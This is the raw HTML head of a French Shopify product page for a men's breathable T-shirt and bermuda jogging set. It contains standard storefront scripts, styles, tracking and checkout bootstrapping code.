

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme
body_size: 52276
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Ensemble T-shirt &amp; Bermuda jogging respirant - Homme
</title><meta name="description" content="Envie d&#39;un ensemble passe-partout ?   Découvrez notre nouvel ensemble d&#39;été 2023 : un ensemble composé d&#39;un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !   ULTRA respirant et léger  Notre ensemble est fabriqué dans une matière ajourée très respirante ! Ain"><link rel="canonical" href="https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme"><meta property="og:image" content="http://casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="600"><meta property="product:price:amount" content="52,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Envie d&#39;un ensemble passe-partout ?   Découvrez notre nouvel ensemble d&#39;été 2023 : un ensemble composé d&#39;un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !   ULTRA respirant et léger  Notre ensemble est fabriqué dans une matière ajourée très respirante ! Ain"><meta property="og:url" content="https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
  <meta name="twitter:description" content="Envie d&#39;un ensemble passe-partout ?   Découvrez notre nouvel ensemble d&#39;été 2023 : un ensemble composé d&#39;un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !   ULTRA respirant et léger  Notre ensemble est fabriqué dans une matière ajourée très respirante ! Ainsi la transpiration et l&#39;humidité ne seront pas retenus. Il ne vous collera pas à la peau et vous serez totalement libre de vos mouvements. Élégant et confortable Cet ensemble est composé de deux pièces de la même couleur :• Un T-shirt à col rond et manches courtes pour une coupe classique• Et d&#39;un short bermuda jogging qui arrive un peu en dessous du genou et qui est doté d&#39;une taille élastiquée avec un cordon de serrage pour un confort personnalisé. Enfin, il possède deux">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_600x600_crop_center.jpg?v=1706716079"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"982bfc4a-b1de-47f4-a111-89837d00fe42-1769274944","pageurl":"casanimo.com\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","u":"852f8629187a","p":"product","rtyp":"product","rid":8953197625685};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
